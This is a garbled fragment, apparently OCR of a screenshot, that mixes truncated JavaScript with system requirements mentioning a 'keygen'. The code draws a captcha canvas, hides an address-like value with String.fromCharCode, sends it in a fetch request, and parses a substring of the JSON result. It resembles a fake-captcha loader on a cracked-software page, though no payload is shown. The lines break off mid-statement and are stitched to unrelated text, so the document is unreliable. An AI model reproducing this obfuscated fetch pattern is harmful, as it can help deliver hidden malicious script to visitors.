
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for keygen
Disk space:
At least 64 GB